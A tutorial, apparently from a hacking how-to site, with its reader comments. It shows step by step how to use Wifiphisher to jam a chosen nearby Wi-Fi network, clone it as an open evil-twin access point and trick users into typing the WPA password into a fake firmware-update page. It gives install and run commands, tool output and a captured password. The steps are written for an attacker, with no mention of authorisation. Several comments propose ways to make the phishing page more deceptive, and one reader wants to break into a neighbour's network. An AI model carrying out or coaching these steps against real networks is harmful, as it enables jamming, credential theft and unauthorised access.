While password cracking and WPS setup PIN attacks get a lot of attention, social engineering attacks are by far the fastest way of obtaining a Wi-Fi password. One of the most potent Wi-Fi social engineering attacks is Wifiphisher, a tool that blocks the internet until desperate users enter the Wi-Fi password to enable a fake router firmware update.
Social engineering attacks are powerful because they often completely bypass security. If you can trick an employee into entering a password into a fake login page, it doesn't matter how strong the password is. It's the opposite of cracking attacks, where you're using a computer's processing power to try a giant list of passwords quickly. But you cannot succeed if the password you are attacking is secure and not included in your password list.
Not knowing how strong the password you're attacking is can be frustrating, because investing the time and processing power involved in a dictionary or brute-force attack can make coming up dry feel like a massive waste of resources. Instead, tools like Wifiphisher ask questions about the people behind those networks.
Does the average user know what their Wi-Fi router's login page looks like? Would they notice if it was different? More importantly, would a busy user, cut off from the internet and stressed out but the disruption, still enter their password to enable a fake update even if they noticed the login page looked a little different?
Wifiphisher believes the answer is "yes." The tool can select any nearby Wi-Fi network, de-authenticate all users (jam it), and create a cloned access point that requires no password to join. Any user that connects to the evil twin-like open network is served a convincing-looking phishing page demanding the Wi-Fi password to enable a firmware update, which is explained as the reason the Wi-Fi has stopped working.
The Firmware Update from Hell
To the target of a social engineering attack, the first signs of Wifiphisher look like a problem with the router. First, the Wi-Fi cuts out. They can still see the network, but every attempt to connect to it immediately fails. Other devices are unable to connect to the network as well, and they begin to notice that not just one device, but every Wi-Fi device, has lost connection to the network.
That's when they notice a new network, with the same name as the old network, but requiring no password. After a few more attempts to join the protected network, they join the open network out of concern that their router is suddenly broadcasting a network without a password that anyone can join. As soon as they join, an official-looking webpage mentioning their router's manufacturer opens and informs them that the router is undergoing a critical firmware update. Until they enter the password to apply the update, the internet will not work.
After entering the super-secure Wi-Fi password, a loading screen begins to crawl across the screen as the router restarts, and they feel a little proud for taking their router's security seriously by installing this critical update. After a minute of waiting, their devices reconnect to the network, now more secure thanks to the update installed.
Easy Access with a Bossy Update
To a hacker, obtaining the passwords is as simple as selecting which network you want to target. After designating a target, Wifiphisher immediately jams all devices connected to the network, maximizing the chance that someone connected to the network gets frustrated and applies the fake update. Next, the target's network information is cloned, and the fake Wi-Fi network is broadcast to make the target think their router is operating in some unspecified update mode.
Devices connecting are immediately logged on a list, and the phishing page is tailored to match the manufacturer of the router by reading the first portion of the router's MAC address. After tricking any one of the targets connected to the targeted network into entering the password, Wifiphisher informs the hacker while stalling for time. After sending the captured password, the target is cruelly occupied with both a fake update loading screen and fake reboot timer to buy time for the hacker to test the captured password.
What You'll Need
For this attack to work, you'll need a Kali Linux compatible wireless network adapter. If you're not sure about which to pick, check out one of our guides on selecting one that supports monitor mode and packet injection in the link below.

Aside from a good wireless network adapter, you'll need a computer running Kali Linux, which you should first update by running apt update and apt upgrade. If you don't do this, you will very likely run into problems during the Wifiphisher installation process below.
Step 1: Install Wifiphisher
To get started, we can open a terminal window and type apt install wifiphisher to install Wifiphisher.
~# apt install wifiphisher
Reading package lists... Done
Building dependency tree
Reading state information... Done
wifiphisher is already the newest version (1.4+git20191215-0kali1).
The following packages were automatically installed and are no longer required:
dh-python libdouble-conversion1 liblinear3
Use 'apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 1891 not upgraded.If you want to try installing it from the GitHub repo, you can do so by cloning the repository and following the instructions on the GitHub page, as such:
~# git clone https://github.com/wifiphisher/wifiphisher.git
~# cd wifiphisher
~# sudo python setup.py installThis should install Wifiphisher, which you can start by just typing the name of the program in a terminal window from now on.
Step 2: Review Wifiphisher's Flags
You should be able to run the script at any time by simply typing sudo wifiphisher in a terminal window. While Wifiphisher has no manual page, you can see in its --help page that it has a pretty impressive list of configuration options you can change by adding various flags to the command.
~# wifiphisher --help
usage: wifiphisher [-h] [-i INTERFACE] [-eI EXTENSIONSINTERFACE]
[-aI APINTERFACE] [-iI INTERNETINTERFACE]
[-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE]
[-iNM] [-kN] [-nE] [-nD]
[-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID]
[-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY]
[-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT]
[--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH]
[--payload-path PAYLOAD_PATH] [-cM] [-wP]
[-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH]
[-pPD PHISHING_PAGES_DIRECTORY]
[--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID]
optional arguments:
-h, --help show this help message and exit
-i INTERFACE, --interface INTERFACE
Manually choose an interface that supports both AP and
monitor modes for spawning the rogue AP as well as
mounting additional Wi-Fi attacks from Extensions
(i.e. deauth). Example: -i wlan1
-eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE
Manually choose an interface that supports monitor
mode for deauthenticating the victims. Example: -eI
wlan1
-aI APINTERFACE, --apinterface APINTERFACE
Manually choose an interface that supports AP mode for
spawning the rogue AP. Example: -aI wlan0
-iI INTERNETINTERFACE, --internetinterface INTERNETINTERFACE
Choose an interface that is connected on the
InternetExample: -iI ppp0
-iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE
Specify the MAC address of the AP interface
-iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE
Specify the MAC address of the extensions interface
-iNM, --no-mac-randomization
Do not change any MAC address
-kN, --keepnetworkmanager
Do not kill NetworkManager
-nE, --noextensions Do not load any extensions.
-nD, --nodeauth Skip the deauthentication phase.
-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]
Channels to deauth. Example: --deauth-channels 1,3,7
-e ESSID, --essid ESSID
Enter the ESSID of the rogue Access Point. This option
will skip Access Point selection phase. Example:
--essid 'Free WiFi'
-dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID
Deauth all the BSSIDs in the WLAN with that ESSID.
-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO
Choose the phishing scenario to run.This option will
skip the scenario selection phase. Example: -p
firmware_upgrade
-pK PRESHAREDKEY, --presharedkey PRESHAREDKEY
Add WPA/WPA2 protection on the rogue Access Point.
Example: -pK s3cr3tp4ssw0rd
-hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE
Capture of the WPA/WPA2 handshakes for verifying
passphraseExample : -hC capture.pcap
-qS, --quitonsuccess Stop the script after successfully retrieving one pair
of credentials
-lC, --lure10-capture
Capture the BSSIDs of the APs that are discovered
during AP selection phase. This option is part of
Lure10 attack.
-lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT
Fool the Windows Location Service of nearby Windows
users to believe it is within an area that was
previously captured with --lure10-capture. Part of the
Lure10 attack.
--logging Log activity to file
-dK, --disable-karma Disables KARMA attack
-lP LOGPATH, --logpath LOGPATH
Determine the full path of the logfile.
-cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH
Determine the full path of the file that will store
any captured credentials
--payload-path PAYLOAD_PATH
Payload path for scenarios serving a payload
-cM, --channel-monitor
Monitor if target access point changes the channel.
-wP, --wps-pbc Monitor if the button on a WPS-PBC Registrar is
pressed.
-wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE
The WLAN interface used for associating to the WPS
AccessPoint.
-kB, --known-beacons Broadcast a number of beacon frames advertising
popular WLANs
-fH, --force-hostapd Force the usage of hostapd installed in the system
-pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY
Search for phishing pages in this location
--dnsmasq-conf DNSMASQ_CONF
Determine the full path of a custom dnmasq.conf file
-pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID
Determine the ESSID you want to use for the phishing
pageStep 3: Plug in Your Wireless Network Adapter
Now is the time to prepare the wireless network adapter by plugging it in. Wifiphisher will put your card into wireless monitor mode for you if you don't do so yourself.
Step 4: Run the Script
I'm going to use my USB wireless network adapter, so I'll add an -i flag to the command and add the name of my network adapter. If I don't, Wifiphisher will just grab whatever network adapter it can.
To start the script, I'll run the following command.
~# wifiphisher -i wlan1Afterward, we should see a page showing every nearby network. We can select which network we want to attack here, and press Enter.
Options: [Esc] Quit [Up Arrow] Move Up [Down Arrow] Move Down
ESSID BSSID CH PWR ENCR CLIENTS VENDOR
_________________________________________________________________________________________
│ Probe Team CIC.m ██████████████ ███ 100% OPEN 0 Unknown │
│ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │
│ █████████████ ██████████████ ███ 98% WPA2 0 Unknown │
│ ██████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │
│ ████████████ ██████████████ ███ 86% WPA2/WPS 1 Unknown │
│ █████████████ ██████████████ ███ 78% WPA2/WPS 3 Belkin International │
│ ███████████ ██████████████ ███ 78% WPA2/WPS 0 Asustek Computer │
│ ████████████ ██████████████ ███ 78% WPA2/WPS 4 Hon Hai Precision Ind. │
│ ██████████████████ ██████████████ ███ 74% WPA2/WPS 0 Hon Hai Precision Ind. │
│ ████████████ ██████████████ ███ 74% WPA2 0 Unknown │
│ █████████████ ██████████████ ███ 74% WPA2/WPS 2 Technicolor CH USA │
│ ████████████ ██████████████ ███ 70% WPA2/WPS 1 Technicolor CH USA │
│ ███████████ ██████████████ ███ 70% WPA2 0 Unknown │
│ █████████████ ██████████████ ███ 90% WPA2 0 Unknown │
│ ████████████ ██████████████ ███ 66% WPA2 0 Unknown │
│ ████████████ ██████████████ ███ 66% WPA2/WPS 0 Hon Hai Precision Ind. │
│ ████████████ ██████████████ ███ 62% WPA2/WPS 2 Asustek Computer │
│ ███████████████ ██████████████ ███ 62% WPA2/WPS 3 Unknown │
│ █████████████ ██████████████ ███ 62% WPA2/WPS 0 Hon Hai Precision Ind. │
│ ████████████ ██████████████ ███ 58% WPA2/WPS 0 Hon Hai Precision Ind. │
│ █████████████ ██████████████ ███ 58% WPA2/WPS 0 Unknown │
│ ████████████████ ██████████████ ███ 58% WPA2 0 Unknown │
│ █████████████ ██████████████ ███ 58% WPA2/WPS 0 Hon Hai Precision Ind. │
│ ██████████ ██████████████ ███ 54% WPA2/WPS 0 Arris Group │
│ ██████████ ██████████████ ███ 46% WPA2 0 Tp-link Technologies │
│ ██████████████████ ██████████████ ███ 46% WPA2/WPS 0 Asustek Computer │
—————————————————————————————————————————————————————————————————————————————————————————Next, the script will ask what attack you want to run. Select option 2.
Options: [Esc] Quit [Up Arrow] Move Up [Down Arrow] Move Down
Available Phishing Scenarios:
1 - Network Manager Connect
Imitates the behavior of the network manager. This template shows Chrome's "Connection "Failed" page and displays a network manager window through the page asking for the pre-shared key. Currently, the network managers of Windows and MAC OS are supported.
2 - Firmware Upgrade Page
A router configuration page without logos or brands asking for WPA/WPA2 password due to a firmware upgrade. Mobile-friendly.
3 - OAuth Login Page
A free Wi-Fi Service asking for Facebook credentials to authenticate using OAuth
4 - Browser Plugin Update
A generic browser plugin update page that can be used to serve payloads to the victims.After selecting the attack, it will immediately launch. A page will open to monitor for targets joining the network. Wifiphisher will also listen for devices trying to connect to networks that aren't present, and it will create fake versions to lure those devices into connecting.
Extensions feed: │ Wifiphisher 1.4GIT
DEAUTH/DISAS - ██████████████████ │ ESSID:
DEAUTH/DISAS - ██████████████████ │ Channel: 11
│ AP interface: wlan1
│ Options: [ESC] Quit
│_________________________
Connected Victims:
HTTPS requests:After a target joins, a pop-up will demand they enter the password.

When the target enters the password, we're notified in the Wifiphisher screen.
Extensions feed:
DEAUTH/DISAS - ██████████████████
DEAUTH/DISAS - ██████████████████
DEAUTH/DISAS - ██████████████████
Victim ██████████████████ probed for WLAN with ESSID: 'FakeNed' (KARMA)
Victim ██████████████████ probed for WLAN with ESSID: 'Harmond Fernandez' (Evil Twin)
Connected Victims:
██████████████████ 10.0.0.13 Apple iOS/MacOS
██████████████████ 10.0.0.29 Murata Manufacturing
HTTPS requests:
[*] GET request from 10.0.0.13 for http://captive.apple.com/hotspot-detect.html
[*] GET request from 10.0.0.13 for http://captive.apple.com/hotspot-detect.html
[*] GET request from 10.0.0.13 for http://captive.apple.com/hotspot-detect.html
[*] POST request from 10.0.0.13 with wfphshr-wpa-password=myfatpassword
[*] GET request from 10.0.0.13 for http://captive.apple.com/hotspot-detect.htmlThat's it! The script will exit and present you with the password you just captured.
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2020-02-04 08:10
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wfphshr-wlan0 interface for the deauthentication attack
[+] Selecting wlan1 interface for creating the rogue Access Point
[+] Changing wlan1 MAC addr (BSSID) to 00:00:00:31:8c:e5
[!] The MAC address could not be set. (Tried 00:00:00:ee:5c:95)
[+] Sending SIGKILL to wpa_supplicant
[+] Sending SIGKILL to dhclient
[+] Sending SIGKILL to dhclient
[+] Sending SIGKILL to NetworkManager
[*] Cleared leases, started DHCP, set up iptables
[+] Selecting Firmware Upgrade Page template
[*] Starting the fake access point...
[*] Starting HTTP/HTTPS server at ports 8080, 443
[+] Show your support!
[+] Follow us: https://twitter.com/wifiphisher
[+] Like us: https://www.facebook.com/Wifiphisher
[+] Captured credentials:
wfphshr-wpa-password=myfatpassword
[!] ClosingJust like that, you've bypassed any password security and tricked a user into entering the Wi-Fi password into your fake network. Even worse, they're still stuck behind this horrible slow-moving, fake loading screen.

If you're looking for a cheap, handy platform to get started working with Wifipfisher, check out our Kali Linux Raspberry Pi build using an inexpensive Raspberry Pi.

I hope you enjoyed this guide to social engineering attacks using Wifiphisher! If you have any questions about this tutorial capturing Wi-Fi passwords or you have a comment, do so below, and feel free to reach me on Twitter @KodyKinzie.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






















74 Comments
Hmmm interesting. I will try this when I get out of class. Maybe even be useful to have supported as an add on in my script I am working on.
Is it possible to create an EvilTwin AP with username and password, but when the victim enters the username and password doesnt compares to nothing, just stores the given user and password.
Good post btw
That's what happens here.
Not really, here we are redirecting to a fake web firmware update, which for someone in IT business would not trust very well.
What im talking about is reauth in windows connecting to wifi system
You could create another proxy authentication page and have them authorize there.
Let's be clear, this will not likely work against someone who is IT security savvy. The other 99.9% of the world, it will work.
But when you auth in windows for example, you get the form, usually just password or username and password, those are sent to AP right?
cant we catch that in plain text since is our controlled AP right?
Yes, but those are router credentials, not the actual wifi password. They come into use later, but without the wifi password, they are of no use.
And as I already suggested in a similar post, you can build a custom phishing page that looks credible. The first 3 bytes of the MAC will tell the manufacturer, so you can insert its logo and make it more similar to an authentic one.
Router credentials are for the router web based configurations, im talking about wifi ofc
I think there is some confusion here. This hack is for the WPA2-PSK password. No username, just password.
PSK passwords are sent as hashes and not in the clear. We can capture the capture the hash, but it never appears in the clear.
Ok ty OTW, can we launch our own fake web form?
and if yes is it easy to change the web file
Yes and yes.
Ok ty, I will look into the code then.
Regards
What if you have a school chromebook that does not let you get the proper chrome extensions and dev mode is blocked, is it possible to get the source code running at all on a chromebook or should I try another computer?
Thanks
-sam
p.s
I HATE GOOGLE CHROME OS IT IS A CRAPPY LINUX WANNABE!
Use Kali Linux.
After that, do I still have to crack the password or do I already have it uncrypted?
No, it's unencrypted. The user entered their password into OUR website and we captured it.
What happens if the user introduce whatever password, will this password is kept? and give us a false positive, or there is way to verified a valid password?
Thanks OTW!!
If they enter the wrong password then it will not work but quite honestly I don't think its worth trying to verify it since everyone on the network will see this webpage and the odd that they all enter the wrong password is slim.
Cheers,
Washu
do I need to be connected to internet when doing this attack or my Kali can be offline?
You can be offline
You should theoretically be able to use this when offline since the victim never actually connects to the internet.
Cheers,
Washu
You should be online.
Well if you not online the target won't get internet but they will still go to the fake upgrade page which will allow you to steal their password.
Cheers,
Washu
Being online should not be mandatory... after you got the password you can simply stop the fake AP, victim will disconnect and reconnect to real one automatically. Or you could automate it by adding a small script to stop the attack as soon as the victim inputs the password.
Password validation can be added as well, either trying to authenticate with the just gotten password, or using aircrack against a previously captured wpa handshake. Again, this can all be scripted and executed when victim types his password. This way attacker might know in real time if password is correct, and eventually output the result in the phishing page before stopping the attack. So in case a suspecting user types some gibberish in the password field, it won't be greeted with 'YAYYY Password is correct' !!. Personally, I don't always type my passwords when they try to phish me, but when I do, I type some gibberish password that ends with ' OR 1=1
very nice tool, and when i was troubleshooting i found that by using only one network adaptor you can use this tool to block any wifi from using internet...very interesting..wish y'all can try it..
In the firmware upgrade page, is there an option to notify the user in the first attempt that the credentials provided were wrong so that people who hesitate to put usernames and passwords in suspicious looking pages could be tricked. Doing this on the first login attempt could fool the people who might insert wrong credentials intentionally in the first attempt to see how page responds. Others might think that they might have mistyped. Both in most cases should provide the correct credentials on the second attempt.
And also can the firmware page be modified? The page template could raise suspicion if the router page they are used to looks completely different.
Both these things can be done with a bit of javascript, html and css. So where does the fake firmware page exist?
Great article as always!
No, that option does not exist, but you could definitely add it. This is all just a Python script.
Ok thanks. I looked up the project and found the html page in
phishing-scenarios/minimal/ directory.
Ok i'll look into it then. Thanks.
Why do you need 2 WIFI Adapters? Can 1 work?
You need two because one injects deauth packets to the victim, the other one creates the fake AP.
Injection requires the adapter to be in monitor mode, spawning the AP requires the adapter to be in master mode, and you can't be in both modes simultaneously.
You need 2. One serves as the AP and the other connects to the Internet.
Do people REALLY do this? Why? Isn't it kinda, sorta "illegal", and if not illegal, just plain wrong.
I'm posting it on Facebook so people can watch out for lowlife bottom feeders such as y'all.
Yes, people do this, but you're misdirecting your comment. This blog is geared towards white hacks interested in becoming security professionals, so they need to know how these types of things works to spot them in their field.
So with the wireless adapters, will this configuration work: 1 internal Intel Centrino Advanced-N 6235 and 1 Alfa AWUS036NH adapter.
As long as one can do packet injection, you are good. The Alfa is capable of packet injection.
Is here someone who can help me?
I have an internet connection in kali linux ( i can normlally go to google or null byte.com ) but when I run setoolkit ( site cloner) or wifiphisher it is saying to me that i need an persistnet internet connection. How can i Fox this? pls help
this is why you need 2 adapters. 1 for keeping you online, and another one is for creating evil twin AP. Once you set your only adapter to monitor mode - you lose internet connection.
How long does this process normally take? Because for me it will just only jam and not actually force the user to the proxy webserver. What I believe is happening is users get kicked out of network (deauth is working). But then the fake AP isn't setup properly because it wont connect to the fake AP instead my computer is trying to connect the the real AP but gets instantly kicked out of it and this will just loop (Yes I am using two wifi adapters, AWUS036NHA and the TL-WN722N).
I tried this on my own network but the fake page for entering the wpa code doesn't show up.
Does anyone know why this isn't show up?
I'm having a bit of a problem starting the fake AP. Hoping you guys can help!
I'm running the newest (to this date) version of Kali Linux in Virtualbox 5, using an Alfa AWUS036NHA for the deauth and a D-Link DWA-140 as the second wireless adapter.
According to everything that happens on the screen, it should be working just fine. I do get deauth'd on my devices, but the fake AP doesn't show up on the list of available networks (checked on Samsung Galaxy S3 running CyanogenMod 13). I even went as far as to get WiFi Analyzer for my phone, which is an app that searches for nearby WiFi signals. It could not find the fake AP either, which leads me to think the AP was never created in the first place. However, no errors show up on screen in Kali.
I've even tried manually setting the deauth adapter by using the -jI switch; python wifiphisher.py -jI wlan0.
What could be the cause?
It seems network manager was the problem. If anyone else experiences this problem, you might wanna try and kill the service.
You can do so by using the command "service network-manager stop" without the quotes, of course.
What do you type to download wifiphisher from github? You say you are attacking the winderhowto network #11 on your screen.
When you hit control C you say you enter #12.
Why? Wouldn't it be #11? I'm confused
Lastly thank you for the great article.
Can you use two external wifi adapters for this attack?
like two tp-link TL -wn722n?
It's because, my laptop's internal wireless card is a broadcom one, and it doesn't support monitor mode.
Yes, you can use two external wireless adapters.
Hey. I read few of ur hacking tips of wifi. But I am more intrested in wifiphiser , I have few douths on it. When we send that authentication to the user , can he suspect and see our mac address. Is it safe to use this method. Does this method work on all type of wifi protected routers. And why do we need 2 adapters . Can we do this method with one adapter. Pls if there is a video for this , then can u send the address. Thanku and waiting for ur reply.
And ya does it work on Windows 8.1
Jinesh:
You don't seem to have this article.
First, you need Linux. Second, it will work on any wifi protected router. Third, you have two wireless cards because one is used to deauth the AP and the second creates a fake AP.
Does any type of less cost adapter work??
Only those on the aircrack-ng compatibility list.
I installed and it runs with no Errors with one Alpha AWSU036H connected. It stays blinking and my iPhone doesn't get rerouted to my evil twin. What to do with the second USB Wifi adapter? Just plug in or configure?
uhmm can i do this w/out internet in my laptop?
can i turn on only the fake ap without the jammer? poor man mode, i only have 1 usb wifi. because my internal card is not detected in kali.
The big problem is HSTS detect on chrome an firefox
is this work for ubuntu?? i have a scapy error when use it
please reply
does we need two wifi adapters for it to make it work If yes then I am sick of googling how to set my new TL-WN727N on linux :/
You Are A Genius. That's Why I Love Visiting This Site More Often. Keep Up The Good Work.
Hey guys. When i install the wifipshisher file i get this error :
No wireless interfaces found, bring one up and try again
I was told that if i.m using Virtual Box i can.t connect to my wifi driver, so that means i can.t use this method?
IS it possible to use window operating systems
python code in wifiphisher 1.3 is wrong
Can I attempt this on my own wifi? I don't want to use someone else's real wifi.
Thanks for this article! It helped me alot!
Is this a problem ?
How many AP's are shown to the user with the same SSID ? I'm assuming it is two, as there are in effect two separate networks, albeit with the same SSID name, ( the real one and our twin ).Wifiphisher relies on us having the stronger signal and their adapter choosing the strongest one. But isn't there a problem ? Each network shown has the option to connect automatically ( enter the network password once, and the wifi adapter always chooses this network ). So how does our twin AP get selected in this situation ?
It worked! Thanks alot.
But is there any long range Wlan adapter that enables packet injection?
Is there an easy way to dis-associate your adapter from a particular network once it's connected ? When you attack a network, your adapter takes on the identity of it. But if you then want to link to another network, it's still linked to the first. Closing the terminal and opening another doesn't cut the link, and neither does unplugging the adapter either. I have to keep restarting. Is there a command ifconfig up/down or wlano up/down that works ?
Great article .
Have they fixed the issue with Atheros chipsets ?
I believe problem is fluxion uses " airmon-ng " to put wireless card into monitor mode, and currently us atheros ( RTL8812au ) users must use iwconfig in order to put card into monitor mode as there is an issue using airmon-ng @ the moment.
I've tried the oblivious , and started the card in monitor mode prior to running fluxion , still had issue .
I am using Kim's custom 8812au drivers originally pulled from aircracks 8812 driver ( ) , and they are working great with aircrack suite as well as wifiphisher .
you did not say that the two wifi adapter are needed!
guys where to put the two wifi adapter? answer me please
i only have one wifi card i dont even know a few simple linux commands how do i clone git source how do i build a linux package whAt is packet injection can i use Windows weres the GUI i cant read i wanna break my neighbors wifi password how
can i do it.. whats a ddos attack whats a karma attack whats a evil twin ap how much dise a wifi card cost if you need to ask any of these questions just you will not be successful just sayn
You are clearly over your head. I suggest reading up, and read more, then a little more..... Then, maybe play with a live version of bactrack 5 r3, learn some command lines, etc....then, come back....??
after installing on kali Linux 2018 updated an upgraded installed with no errors and have roguehostapd installed latest version with no errors no matter which bssid i chose I'm only presented with one choice network manager attack wich seems to be running fine why don't i get all the other attack options is there a command to run x attack on y bssid and skip the auto generated attack options route
Hey i have a problem in step 4. My card is set to monitor mode but no networks are appearing. The card does work with other aplications such as airmon-ng but it doesnt detect any networks in this script only. I can find the bssid and channel with airmon-ng and have this info about my network so is there a way to skip this step?
someone please help me i am lost
after entering sudo python setup.py install
i get this error
Traceback (most recent call last):
File "setup.py", line 23, in <module>
from setuptools import Command, find_packages, setup
Sounds like you need to install the Command, find_packages, and setup python modules.
